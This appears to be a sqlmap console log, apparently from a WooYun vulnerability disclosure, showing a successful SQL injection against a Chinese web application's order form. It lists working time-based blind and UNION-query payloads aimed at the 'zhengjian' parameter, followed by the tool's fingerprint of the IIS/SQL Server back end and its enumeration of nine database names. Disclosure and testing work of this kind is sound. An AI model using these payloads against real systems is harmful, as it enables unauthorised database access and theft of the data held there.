 C:\windows\system32\cmd.exe
Payload: bank=%e4%b8%ad%e5%9b%bd%e5%b7%a5%e5%95%86%e9%93%b6%e8%a1%8c&beizhu=
1&button=%e6%8f%90%e4%ba%a4%e8%ae%a2%e5%8d%95&fujin=1&jiaofei=%e7%8e%b0%e9%87%91
&name=qrjrawiu&quyu=%e5%8d%97%e5%b1%b1%e5%8c%ba&shebei=%e7%a7%9f%e7%94%a8&taocan
=-1&taocan_type=-1&tel=555-666-0606&tianyi=1&yinhang=1&zhengjian=';WAITFOR DELAY
'0:0:5'--&zhuangji=1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: bank=%e4%b8%ad%e5%9b%bd%e5%b7%a5%e5%95%86%e9%93%b6%e8%a1%8c&beizhu=
1&button=%e6%8f%90%e4%ba%a4%e8%ae%a2%e5%8d%95&fujin=1&jiaofei=%e7%8e%b0%e9%87%91
&name=qrjrawiu&quyu=%e5%8d%97%e5%b1%b1%e5%8c%ba&shebei=%e7%a7%9f%e7%94%a8&taocan
=-1&taocan_type=-1&tel=555-666-0606&tianyi=1&yinhang=1&zhengjian=' WAITFOR DELAY
'0:0:5'--&zhuangji=1
Type: UNION query
Title: Generic UNION query (NULL) - 34 columns
Payload: bank=%e4%b8%ad%e5%9b%bd%e5%b7%a5%e5%95%86%e9%93%b6%e8%a1%8c&beizhu=
1&button=%e6%8f%90%e4%ba%a4%e8%ae%a2%e5%8d%95&fujin=1&jiaofei=%e7%8e%b0%e9%87%91
&name=qrjrawiu&quyu=%e5%8d%97%e5%b1%b1%e5%8c%ba&shebei=%e7%a7%9f%e7%94%a8&taocan
=-1&taocan_type=-1&tel=555-666-0606&tianyi=1&yinhang=1&zhengjian=-9500' UNION AL
L SELECT CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113)+CHAR(119)+CHAR(102)+CHA
R(104)+CHAR(68)+CHAR(85)+CHAR(108)+CHAR(70)+CHAR(112)+CHAR(71)+CHAR(65)+CHAR(113
)+CHAR(122)+CHAR(107)+CHAR(106)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &zhuangji=1
---
[15:21:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[15:21:17] [INFO] fetching database names
[15:21:17] [INFO] the SQL query used returns 9 entries
[15:21:17] [INFO] resumed: cardata
[15:21:17] [INFO] resumed: fhnf
[15:21:17] [INFO] resumed: master
[15:21:17] [INFO] resumed: model
[15:21:17] [INFO] resumed: msdb
[15:21:17] [INFO] resumed: olddc
[15:21:17] [INFO] resumed: shangwangka
[15:21:17] [INFO] resumed: telsys
[15:21:18] [INFO] retrieved: tempdb
available databases [9]:
[*] cardata
[*] fhnf
[*] master
[*] model
[*] msdb
[*] olddc
[*] shangwangka
[*] telsys
[*] tempdb
[15:21:18] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[15:21:18] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap
www.wooyun.org